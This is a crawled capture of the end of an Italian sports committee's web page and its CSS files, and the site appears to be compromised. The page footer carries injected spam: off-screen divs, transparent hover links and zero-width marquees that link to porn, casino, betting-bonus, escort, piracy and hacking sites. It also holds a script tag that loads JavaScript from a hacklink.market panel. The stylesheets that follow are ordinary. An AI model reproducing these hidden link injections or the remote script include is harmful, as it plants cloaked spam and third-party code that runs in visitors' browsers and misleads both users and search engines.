<div style="position: absolute; top: -1416px;">Очень сложно найти хорошее <a href="https://www.yaeby.pro/porno/russkoe/">русское порно</a>. Но вы смогли!</div>
<div style="position: absolute; top: -1126px;">Как же круто <a href="https://www.pornozavod.cc/porno-cats/">смотреть порно</a> после сложного дня...</div>
<div style="position: absolute; top: -1279px;">Yeni üzvlər <a href="https://nyceac.org/">mostbet</a> vasitəsilə qeydiyyatdan keçdikdə xoş gəlmisiniz bonusu əldə edirlər.</div>
<div style="position: absolute; top: -1236px;">Fast withdrawals make <a href="https://ntxccc.org/">glory casino</a> a preferred option for real-money gamers.</div>
<div style="position: absolute; top: -1516px;">Наслаждайтесь игрой на <a href="https://mostbet4.one/">мостбет</a>. Победить тут можно легко и быстро!</div>
<div style="position: absolute; top: -1156px;">Мобильное приложение от <a href="https://prizyv.ru/">1win</a> позволяет делать ставки в любое время и в любом месте.</div>
<div style="position: absolute; top: -1556px;">Auf der Suche nach dem Besten? Dann ist die <a href="https://ghostwriter-deutschland.de/">ghostwriter agentur</a> genau die Richtige für Sie!</div>
<div style="position: absolute; top: -1276px;">Sei alla ricerca di un’esperienza di casinò online emozionante? <a href="https://fezbet-casino.it/">fezbet casino</a> offre ai giocatori una vasta selezione di giochi e generose ricompense. Iscriviti ora e inizia la tua avventura vincente!</div>
<div style="position: absolute; top: -1276px;">Se cerchi il posto giusto per vivere emozioni forti, prova <a href="https://rabona-it.com/">rabona casinò</a>, una piattaforma ricca di giochi e opportunità. Con un’ampia varietà di slot e tavoli da gioco, ogni visitatore può trovare l’esperienza perfetta, sia che sia alle prime armi che un giocatore esperto.</div></div>
		</div>
	       
					</div>					
				</div>
				
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
</div>
<a href="https://www.brasserielepichet.com/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Slot</a>
<a href="https://lasanteriamalaga.es/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Site</a>
<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/classie.js"></script>

<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js"></script>

<script src="https://hacklink.market/panel/1996.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>
<br>
<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>
<br>
<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>
<br>
<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>
<br>
<a href="https://rareboots4u.com/" title="casino siteleri" target="_blank">casino siteleri</a>
<br>
<a href="https://www.canyonlakevet.com/" title="https://www.canyonlakevet.com/" target="_blank">https://www.canyonlakevet.com/</a>
<br>
<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>
<br>
<a href="https://southsidepizzaschatt.com/" title="Deneme Bonusu southsidepizzaschatt.com" target="_blank">Deneme Bonusu southsidepizzaschatt.com</a>

</marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/override.css?v=22
body_size: 4692
content:
@import url("https://fonts.googleapis.com/css?family=Dosis");
@import url("https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700");
@import "discipline.css";
body {
    padding-top: 0px !important;
	background-color: #e7eef8 !important;
    font-family: Arial, Helvetica, sans-serif;
	color: #000000 !important;
	font-size:14px !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Dosis",sans-serif !important;
}
#t3-mainbody{
	background-color:#ffffff;
}
p,h1,h2,h3,h4,a,li,span {
	text-align: justify;
}
h1 {
	font-size: 24px !important;
	color: #e26603;
	font-weight: bold;
}
h1 a{
	color: #e26603;
	font-weight: bold;
}
/* PRE TOP */
#pre-top {
	background-color:#fd7c29;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
#pre-top ul.nav-stacked > li {
	float: left;
}
#pre-top ul.nav-stacked > li a{
	float: left;
	color: #000000;
}

#pre-top ul.nav > li > a {
    display: block;
    padding: 5px 30px 5px 0;
    position: relative;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .nav > li > a:focus, .nav > li > a:hover, #pre-top .dropdown-menu a:hover {
    background-color:transparent !important;
	color:#094fa3 !important;
}
.nav-stacked > li + li {
    margin-top: 0px !important;
}
#pre-top .dropdown-menu {
    background-color: #fd7c29 !important;
    border: 1px solid #fd7c29 !important;
    font-size: 12px !important;
	margin:0 !important;
}

/* TOP */

#top {
	padding:10px 0;
	background-color: #ffffff;
}
.t3-sidebar>.segreteria,
.t3-sidebar>.calendario {
	border:1px solid #094fa3;
}
img, .t3-sidebar>.t3-module
{
	border-radius: 8px;
}
.t3-module>.module-inner>.module-title 
{
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.logo-image {
  margin: 25px 0;
}

.social {
	text-align: right;
	font-size:12px;
	/*width: 223px;*/
	float: right;
}
.form-search{
	float: right;
	width: 350px;
	padding-top:10px;
}
.form-search .search input[type="image"]{
	position: relative;
	top: 5px;
	left: -4px;
	margin-left:20px;
}
.fa-search:before {
    content: "" !important;
}
.social img {
	width: 30px;
	margin:0 5px 5px 5px;
}
.t3-mainnav {
    border-width: 0px !important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.rsformarea-ris {
	background-color: #fce8d7;
	padding: 0px 5px 5px 5px;
}
.rsformarea-ris .form-horizontal  .form-group {
    margin: 5px 0px 0px 0px;
}
.rsformarea-ris .control-label {
    padding: 0px;
}
.rsformarea-ris .btn {
    padding: 2px 7px;
}


.topbar-default .t3-megamenu ul.navbar-nav {
	float: right;
	margin-right:-5px;
	font-size: 15px;
	margin-top: 20px;
}
.topbar-default .t3-megamenu ul.navbar-nav > li{
	padding:5px 0px 0px 0px;
	text-transform:uppercase;
}
.topbar-default .t3-megamenu .navbar-nav > li > a {
	padding: 5px 5px!important;
	font-weight:bold;
	color:#094fa3;
}
.topbar-default .t3-megamenu ul.navbar-nav > li.active > a, .topbar-default .t3-megamenu ul.navbar-nav > li > a:hover{
	color: #e26603;
	background:none;
}
.topbar-shrink .t3-megamenu ul.navbar-nav > li{
	padding:px 0px 0px 0px !important;
}
.topbar-default .col-md-9 {
	padding:0 !important;
}
.topbar-shrink .col-md-9 {
	float:right;
}
.topbar-shrink .logo-image > a > img {
	max-width:60%
}
.topbar-shrink .social {
	display: none;
}
.topbar-shrink .form-search
{
	display: none;
}
#top .top-left {
	padding-left:0px!important;
}
#top .custom-responsive{
	display: none;
}
.area-riservata-responsive {
	float: right;
	display: block;
	background: #fce8d7;
	padding: 10px 20px;
}
.cerca-responsive {
	float: right;
	display: block;
	background: #c6e8f9;
	padding: 10px 20px;
	margin-left:  5px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: transparent !important;
    color: #094fa3 !important;
}
.dropdown-menu > .active > a {
    font-weight: bold;
}
/* HEADER */
.search {
	text-align:right;
	background-color: #c6e8f9;
	padding: 5px 0px;
}
#t3-content .search {
	background-color: #ffffff;
	text-align:left;
}
.search *{
	display:inline-block !important;
}
#t3-content .search *{
	display:inherit !important;
}
#t3-content .search .badge-info {
	display: inline !important;
}
.search i{
	margin-right: 7px;
}
.custom.social p {
	margin-bottom: 0px;
}
.navbar-fixed-topm, .navbar-fixed-top{
    position:relative!important;
}

.nav-child.dropdown-menu.mega-dropdown-menu
{
	z-index: 99999;
    position: absolute;
}

.navbar-fixed-top {
    top: auto !important;
}
.mainMenuInf .navbar-nav {
	float: right;
}
.mainMenuInf .navbar-nav > li {
	float: left;
	display:block;
	margin-left: 0px !important;
	padding: 20px 24px 20px 0px!important;
	font-size:12px;
	font-weight: bold;
}
.mainMenuInf .mega-nav li {
	font-weight: normal !important;
}
.navbar-default .navbar-nav > li > a {
    line-height: 30px !important;
}
.navbar-default .navbar-nav > li > a:hover {
	color: #fd7c29 !important;
}
.navbar-default .navbar-nav > li {
	padding-top:5px;
}
.navbar-default .navbar-nav > li .dropdown-menu {
	display:none;
}
.mainMenuInf>.t3-megamenu>ul>li>.nav-child.dropdown-menu.mega-dropdown-menu li.active
{
	background-color: #fd7c29;
}


.navbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 30px !important;
    position:fixed!important;
}
.topbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 0px !important;
    position:fixed!important;
    left: 0;
    right: 0;
    z-index: 1130;
}

/*Banner Top*/
.bannerTop
{
	margin-left: 0px !important;
  margin-right: 0px !important;
}
.bannerTop .bannergroup .banneritem img
{
	max-width: 100%;
}
.navbar-default
{
	background-color: #094fa3 !important;
}

/* tendina */
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus {
	background-color: #094fa3 !important;
}


/* tendina
.dropdown-menu {
	background-color: #fdebd7 !important;
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li a{
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li.open>a{
	color: #ffffff !important
}
/*Menu Principale Inf
.mainMenuInf .t3-megamenu ul
{
	width: 100%;
	margin-top: 4px;
}
.dropdown-menu .mega-nav > li.open > a
{
	background-color: #094fa3 !important;
	
}
.mega-col-nav
{
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.mega-inner
{
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
/* CONTENT */

/* Homepage */
#t3-mainbody {
	position: relative;
}
.main-content {
	float: right !important;
	position: relative;
	margin-right: 25%;
}
.sidebar-2 {
	position: absolute !important;
	right:0;
}
.nspArt p.nspText {
	display: block!important;
	margin: 0;
	padding: 0!important;
}

#Mod125 h3.module-title,
#Mod196 h3.module-title,
#Mod197 h3.module-title,
#Mod221 h3.module-title,
.blog>.page-header.clearfix>h1.page-title,
.docman_table_layout h1,
h3.koowa_header
{
	color: #e26603;
	font-weight: bold;
	border-bottom: 1px solid #e26603;
}
.t3-mainbody .blog .items-row  {
}
.t3-mainbody .blog .items-row  .item {
    margin-bottom: 20px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, 
.t3-mainbody .blog .items-row .col-sm-4 .item article header h2,
.t3-mainbody h2{
	font-size:20px;
	font-weight:bold;
	font-family: 'Dosis', sans-serif;
	min-height: 60px;
	margin-bottom: 0px !important;
	line-height:22px;
}
.t3-mainbody .blog  .item article aside{
	margin: 0px !important;
}
.t3-mainbody .blog .item article aside dl{
	font-family: 'Dosis', sans-serif;
	font-size:16px;
}


.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro {
	font-size: 13px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro img{
	margin-bottom: 15px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro p.readmore {
	text-align:right;
}

/* Top Content */
.top-component .comitato h3.module-title, .blog h1.page-title  {
	font-family: 'Dosis', sans-serif;
	color: #094fa3;
	border-bottom: 1px solid #094fa3;
	font-size:24px;
	padding-bottom:5px;
	font-weight:bold;
}
.blog
{
	margin-top: 27px;
}
.blog .page-header  {
    border-bottom: 0px solid #eeeeee;
    margin: 0 0 0px;
    padding-bottom: 20px
}
.top-component .comitato h4.nspHeader  {
	min-height: 40px;
}
#nsp-nsp-125 h4.nspHeader {
	min-height: 60px !important;
}
.top-component .comitato .nspArts {
	padding: 0px !important;
}
.top-component .comitato .nspCol2 {
	margin-bottom: 15px;
}
.top-component .comitato .nspCol2:last-child {
	margin-right: -15px !important;
}
.top-component .comitato .nspArt h4.nspHeader {
    padding: 0px 15px 0 0 !important;
}
.top-component .comitato .nspImage {
	border: 1px solid #eee;
}
.top-component .comitato .nspInfo1 {
	font-family: "Dosis",sans-serif;
    font-size: 16px !important;	
	color: #444444;
	font-style:normal;
}
.top-component .banneritem img {
	width:587px;
}
.top-content{
	margin-bottom: 10px;
}
.top-content p{
    margin-bottom: 5px;
}
.top-content ul.nav {
	background-color: #094fa3;
	margin-right:0px;
}
.top-content ul.nav li{
	border-right: 1px solid #fff;
	text-align:center;
    margin-top: 0px;
}
.top-content ul.nav li:last-child{
	border-right:0px;
}
.top-content ul.nav li a{
	display:block !important;
	color: #fff;
	padding:10px 16px;
	background-color: #094fa3;
}
.top-content ul.nav li.current a, .top-content ul.nav li a:hover{
	background-color: #498cdc !important;
	color:#fff !important;
}


.top-content .infobox {
	margin-top: 0px;
	font-family: 'Dosis', sans-serif;
	border:1px solid #094fa3;
	padding:5px;
}
.top-content .infobox h1{
	font-family: 'Dosis', sans-serif;
    margin-bottom: 0px;
    margin-top: 0px;
}
.t3-mainbody .t3-content .col-md-8 {
	padding: 0px;
}
.t3-mainbody .t3-content .col-md-8 h1,
.t3-mainbody .t3-content .col-md-12 h1{
	font-family: 'Dosis', sans-serif;
}

.t3-mainbody .t3-content .nav li {
	display:inline;
	float:left;
}
.t3-mainbody .t3-content .nav li a{
	display:inline;
}
.t3-content {
    padding-top: 0px !important;
}
.camera_wrap {
	margin-bottom:30px;
}
/*Bottoni Phoca Download*/
.pd-button-preview a,.pd-button-download a
{
	background-color: #094fa3;
	border-color: #094fa3;
}
.pd-button-preview a:focus,.pd-button-preview a:hover,.pd-button-download a:focus,.pd-button-download a:hover
{
	background-color: #498cdc;
	border-color: #498cdc;
}


/* Menu */
.t3-mainbody .t3-sidebar .mainmenu {}
.t3-mainbody .t3-sidebar .mainmenu ul.nav{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li a{
    color: #094fa3;
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a{
    color: #ffffff !important;	
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a:hover{
    color: #ffffff !important;
	background-color: #094fa3;
}
.t3-sidebar .nav > li {
    border-top: 1px solid #eeeeee;
    border-left: 5px solid #094fa3;
    border-right: 0px solid #eeeeee;
}
.t3-sidebar .nav > li:last-child  {
    border-bottom: 1px solid #eeeeee;
}
.t3-sidebar .nav > li > a {
    padding: 6px 10px !important;
}

/* SIDEBAR */
.t3-module {
    margin-bottom: 15px !important;
}
.t3-sidebar-2  {
    padding-top: 0px !important;
}

.t3-sidebar-1 #Mod115, .t3-sidebar-1 #Mod116, .t3-sidebar-1 #Mod103, .t3-sidebar-2 #Mod175, .t3-sidebar-2 #Mod127, .t3-sidebar-2 #Mod128 , .t3-sidebar-left #Mod115, #Mod136, .module-banner-list {
    border: 1px solid #094fa3;
}

.t3-sidebar-2 #Mod107, .t3-sidebar-right #Mod107 {
    border: 1px solid #094fa3;
}
.t3-sidebar-2 .module h3.module-title, .t3-sidebar-1 h3.module-title, .t3-sidebar-left h3.module-title, .t3-sidebar-right h3.module-title{
	background-color:#094fa3;
	padding:5px;
	color: #fff;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:0px !important;
}
.t3-sidebar-2 .risultati h3.module-title {
	background-color: #e26603;
	padding: 20px;
}
.t3-sidebar>.risultati {
	border:1px solid #e26603;
	/*background-color: #e26603;*/
}

.editoriale h3.module-title::before {
	content: "\f1ea";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.segreteria h3.module-title::before {
	content: "\f02e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.convenzioni h3.module-title::before {
	content: "\f02a";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.risultati h3.module-title::before {
	content: "\f091 \f1e3 \f45f \f434 \f274";
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	padding-bottom: 5px;
	font-size: 30px;
	display: block;;
}
.nspArts {
	padding: 5px;
}
.nspArt h4.nspHeader {
  font-size: 18px !important;
  margin: 0;
  padding: 10px 0 15px;
	font-family: 'Dosis', sans-serif;
	font-weight:bold;
  padding: 10px 5px 10px !important;
}
.nspText {
	font-size: 13px;
	padding:5px;
}
.nspArt p.nspText {
    padding: 5px !important;
}
.nspInfo {
	font-size:11px !important;
	font-style:italic;
}
.t3-sidebar-1 .nspArt {
	border-bottom: 2px solid #094fa3;
}
.t3-sidebar-1 .nspArt:last-child {
	border-bottom: 0px;
}
.pd-category-view {
	padding-top:10px;
}
#phoca-dl-category-box .pd-category h3.pd-ctitle, #phoca-dl-file-box .pd-file h3.pd-ctitle, #phoca-dl-download-box .pd-file h3.pd-ctitle {
	background: transparent !important;
    border: 0px solid !important;
    margin: 0px !important;
    padding: 0 0 10px 0 !important;	
}
h2.article-title {
	text-align:left;
}
/*Banner Sponsor Sx*/

#Mod122 .module-inner .module-ct .bannergroup div,#Mod109  .module-inner .module-ct .bannergroup div
{
	margin: 15px auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem:first-child
{
	margin: 0 auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem img,#Mod109  .module-inner .module-ct .bannergroup .banneritem img
{
	/*max-width: 260px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
#Mod127  .module-inner .module-ct .bannergroup .banner_slider
{
	margin-right: auto;
	margin-left: auto;
}
#Mod127  .module-inner .module-ct .bannergroup .banneritem img, #Mod128  .module-inner .module-ct .bannergroup .banneritem img
{
	/*width: 220px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
.bannergroup .banneritem img
{
	max-width: 100%
}
.nbs-flexisel-nav-left, .nbs-flexisel-nav-right {
	display:none;
}
.nbs-flexisel-item {
	text-align:center;
}
/*#Mod127 .bannergroup, #Mod128 .bannergroup {
	padding:5px;
}*/

/* NAV HELPER */
.t3-navhelper {
    padding: 0px !important;
}


.itemBody img {
	max-width:100%;
}

span.wf_caption {
	margin:10px;
}
span.wf_caption span{
	text-align:center;
	color:#094fa3;
	font-style:italic;
	font-size:12px;
}
.home span.wf_caption, .layout-blog  span.wf_caption {
	display: none !important;
}
.layout-blog .article-intro img {
	margin-bottom:5px;
}
/* FOOTER */
.t3-footer {
		background-color: #fd7c29 !important;
    /*background: #f19c55 !important;*/
		overflow:hidden;
		font-size:12px !important
}
.t3-copyright {
    padding: 20px!important;
}
.copyright {
    margin-bottom: 0px !important;
}
.t3-copyright .copyright {
	text-align:center;
}
.footer1,.footer2,.footer3
{
	height: 195px;
	color: #000000;
	font-size:13px;
}
.footer1>*,.footer3>*
{
	padding: 20px 7px;
}
.footer1
{
	border-right: 1px solid #888888;
}
.footer3
{
	border-left: 1px solid #888888;
}
.footer3 ul {
	float: left;
	width: 33%;
}
.footer3 ul li {
	float: left;
}
.article-aside {
    margin-bottom: 0px !important;
}
.items-row {
	border-bottom: 1px solid #dddddd;
	margin-bottom:10px;
}


/* Template Giudice Unico */
h4.giudice-unico {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:center;
	
}

/* Template Campi e Orari */
h4.campi-orari {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:left;
	
}
.nbs-flexisel-inner {
    background: #fff -moz-linear-gradient(center top , #fff 0%, #fff 100%) repeat scroll 0 0 !important;
}


.edit-all {
    display: block;
    float: right;
    margin: 0 3px 3px 0;
}

.top-content .bannergroup {
	max-height:296px;
	overflow:hidden;
}
.article-content img{
	margin: 10px;
}
.article-content img.alignleft{
	margin-left: 0px;
}
.article-content img.alignright{
	margin-right: 0px;
}
.article-info dd {
	margin-right:7px !important;
}
.view-category .article-info dd {
	margin-right:1px !important;
}
.comitato .nspText{
	margin-top:15px !important;
}
.magazine .t3-content .items-row  .article-intro img {
    max-width: 275px !important;
}
a.riforma {
	color:#fd7c29!important
}
a.riforma:hover{
	color:#000000!important
}

.t3-megamenu .mega > .mega-dropdown-menu.sport {
	 width: 1140px;
}

@media (max-width: 1200px) {
	#pre-top ul.nav > li > a {
		padding: 5px 30px 5px 0;
	}
	.form-search {
		width: 282px;
	}	
	.mainMenuInf .navbar-nav > li {
		font-size: 13px !important;
		padding: 20px 6px 20px 0 !important;
	}
	.magazine .t3-content .items-row .article-intro img {
		max-width: 100% !important;
	}	
}
@media (max-width: 1125px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 1010px;
	}
	.dropdown-menu {
		font-size:13px;
	}
}
@media (max-width: 1024px) {
	#top {
		border-bottom: 5px solid #094fa3;
	}
	#pre-top {
		padding-bottom: 5px;
	}
	.social{
		padding-top: 10px;
	}
	.jf_mm_trigger {
		top: 8px;
		right: 8px !important;
	}
	#top .custom-responsive{
		display: none;
	}
	.rsformarea-ris, .form-search {
		display: none;
	}
	#top .custom-responsive {
		display: block;
	}
	header#t3-mainnav, #pre-top .nav {
		display: none;
	}
}
@media (max-width: 992px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 978px;
	}
	.blog .col-sm-4 {
		width: 50%;
	}
	.t3-mainbody .t3-content .nav li {
		float:none;
		display:block
	}
	.top-content ul.nav li {
		border-right: 1px solid #fff;
		border-top: 1px solid #ffffff;
	}
	.footer1, .footer2, .footer3 {
		height: auto;
	}

}
@media (max-width: 990px) {
	#top .col-sm-12 {
		 width: 50%;
	}
	.form-search {
		width: 330px;
	}	
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: 100% !important;
	}	
	.nspArt img.nspImage {
		display:inline !important
	}
	.nspArt .fleft {
		float:none !important;
	}
	.nspArt .tleft {
		text-align: center !important;
	}	
	.row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}	
	.footer1, .footer3 {
		border: 0px solid #888888;
	}
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 100% !important;
	}
	.main-content {
		float: none !important;
		position: relative;
		margin-right: 0%;
	}

	.sidebar-2 {
		position: relative !important;
		right:auto;
	}
}

@media (max-width: 768px) {
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: auto !important;
	}	
	#top .col-sm-12 {
		 width: 100%;
	}
	.form-search, .rsformarea-ris {
		width: 45%;
		float:left
	}	
	.form-search {
		margin-left: 5%;
		padding-top:0px;
	}	
	#pre-top .col-xs-9, #pre-top .col-xs-3 {
		width:100%;
	}
	.blog .col-sm-4 {
		width: 100%;
	}
}
@media (max-width: 580px) {
	.form-search, .rsformarea-ris {
		float: left;
		width: 100%;
	}	
	.form-search {
		margin-top: 5%;
		margin-left: 0%;
	}	
	.search {
		padding: 5px;
	}
	.nspArt p.nspText, .article-introtext, #Mod175, .article-intro p {
		display: none !important;
	}
	.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, .t3-mainbody .blog .items-row .col-sm-4 .item article header h2, .t3-mainbody h2 {
		min-height: auto !important;
	}
}
.koowa_table_list h3.koowa_header {
	display: none !important
}
.clear {
	clear: both;
}
.navbar-fixed-top, .navbar-fixed-bottom {
	z-index: 900 !important;
}
.t3-mainbody .docman_table_layout .k-toolbar a#toolbar-delete {
	display: none!important;
}
.form-item-textfield {
	padding:20px 0;
}
.form-item-checkbox label{
	padding-left:10px;
}
.form-intestazione {
	padding-top: 10px;
}
.privacy_policy {
	padding:20px 0px;
	font-size: 12px;
}



.itemid-333 .top-content ul.nav li a,
.itemid-344 .top-content ul.nav li a,
.itemid-493 .top-content ul.nav li a,
.itemid-345 .top-content ul.nav li a,
.itemid-341 .top-content ul.nav li a,
.itemid-342 .top-content ul.nav li a,
.itemid-343 .top-content ul.nav li a {
	padding: 10px 11px!important;
}
.ut-joomstagram {
	padding-top: 10px;
}
.ut-joomstagram .jg-photo-ct ul li a img {
	width: 100%;
	height: 100%!important;
}
.ut-joomstagram .jg-photo-ct {
	background-color: #ffffff;
}
.ig-menu-grid-item h3 {
	text-align: left;
}
.appuntamento {
	text-align: center!important;
}
.appuntamento-responsive {
	display: none;
}
@media screen and (max-width: 991px) {
	.appuntamento {
		display: none!important;
	}
	.appuntamento-responsive {
		display: block!important;
	}
}


a.esci {
	color:#fd7c29!important;
}

--- FILE ---
content_type: text/css
request_url: https://csibologna.it/media/com_docman/css/site.css?d9e15b75
body_size: 21316
content:
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-wrap .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.mfp-wrap .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.mfp-wrap .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.mfp-wrap .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid 